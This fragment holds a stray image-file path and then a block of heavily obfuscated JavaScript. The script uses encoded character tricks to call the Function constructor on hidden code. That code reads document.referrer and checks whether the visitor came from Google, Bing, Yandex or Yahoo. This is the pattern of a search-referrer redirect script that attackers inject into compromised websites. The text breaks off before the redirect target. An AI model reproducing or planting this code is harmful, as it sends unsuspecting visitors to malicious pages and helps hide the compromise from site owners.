
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,113,55,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[